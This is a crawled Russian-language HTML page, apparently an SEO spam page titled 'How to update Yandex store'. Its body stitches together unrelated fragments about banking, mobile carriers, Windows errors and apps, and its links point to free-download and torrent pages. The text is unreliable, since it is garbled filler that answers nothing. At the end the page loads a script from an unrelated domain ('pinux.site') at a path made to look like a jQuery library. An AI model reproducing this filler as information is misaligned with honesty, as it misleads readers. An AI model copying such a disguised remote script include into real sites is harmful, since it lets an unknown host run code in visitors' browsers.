

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-kak-obnovit-yandeks-store.html
body_size: 3104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как обновить яндекс store - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как обновить яндекс store</h2>
                            </header>
                            <p>Приложения Яндекс.такси – где скачать и как установить, как правильно использовать. Яндекс.Почта для домена. Владельцы собственных доменных имён могут интегрировать приём. Регистрация в системе Яндекс.Деньги, вход в личный кабинет по номеру кошелька, телефону. Тестируем программу Яндекс Навигатор для Андроид. Инструкция, как установить и запустить. В интернет-банке Сбербанк Онлайн : В разделе Платежи и переводы выберите Перевод. Коды сети life: 063, 093. Прямое пополнение счета lifecell за WebMoney, Visa/MasterCard, Яндекс.Деньги, LiqPAY, Приват24. 
Возможные причины ошибки unexpected_store_exception в windows 10 (синий экран) и способы исправить ошибку. Поддержка 4-х типов резервных копий; Синхронизация папок по сети, ftp/ssh, Яндекс.Диск. Как обновить Windows 10 стандартными способами, с помощью сторонних программ и без доступа. Создавая закладки в браузере Google Chrome, у пользователя может возникнуть вполне логичный. 
У некоторых пользователей не запускается Microsoft Store в Windows 10 или выскакивает ошибка при. App Store — магазин приложений для компьютера, раздел онлайн-супермаркета iTunes Store, содержащий. Мы предлагаем широкий ассортимент оптических приборов, среди которых – бинокли, прицелы. Расположение отделений Сбербанка и банкоматов на карте и схеме метро. Поиск ближайших. Платим деньги за установку приложений из App Store и Google. Функциональность браузеров можно значительно увеличить за счет различных дополнений. Продукция компании Xiaomi Mi в России. Официальный сайт Румиком онлайн. Полный каталог, цены. 
Далее рассмотрим, как скачать itunes на компьютер для iphone 4s, настроить и обновить его. Почему Вайбер не работает. Все возможные причины ошибок в мессенджере Вайбер (Viber). av3715 это Первая Интернациональная Онлайн-Библиотека для инвалидов по зрению Логос. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-sleeping-tonight-skachat-besplatno-pesnyu.html">Sleeping tonight скачать бесплатно песню</a></li>
                                <li><a href="zv7u-skachat-igru-na-android-doodle-jump-5.html">Скачать игру на андроид doodle jump 5</a></li>
                                <li><a href="zv7u-nochnoy-dozor-1995-skachat-torrent.html">Ночной дозор 1995 скачать торрент</a></li>
                                <li><a href="zv7u-blok-shema-knigi.html">Блок схема книги</a></li>
                                <li><a href="zv7u-filmy-pohozhie-na-domashnyaya-rabota.html">Фильмы похожие на домашняя работа</a></li>
                                <li><a href="zv7u-blacktop-deluxe.html">Blacktop deluxe</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-blank-dogovora-zayma-mezhdu-fizicheskimi-licami-obrazec.html">Бланк договора займа между физическими лицами образец</a></li>
                                            <li><a href="zv7u-gdz-po-algebre-9-klassa-makarychev-2005.html">Гдз по алгебре 9 класса макарычев 2005</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-pesnyu-propaganda-melom-besplatno.html">Скачать песню пропаганда мелом бесплатно</a></li>
                                            <li><a href="zv7u-igrat-serious-sam-2.html">Играть serious sam 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-russkie-mashiny-dlya-gta-4-skachat-besplatno.html">Русские машины для гта 4 скачать бесплатно</a></li>
                                            <li><a href="zv7u-film-zlost-skachat.html">Фильм злость скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-18-wheels-of-steel-hard-truck.html">18 wheels of steel hard truck</a></li>
                                            <li><a href="zv7u-skachat-pesnyu-malenkaya-princessa.html">Скачать песню маленькая принцесса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
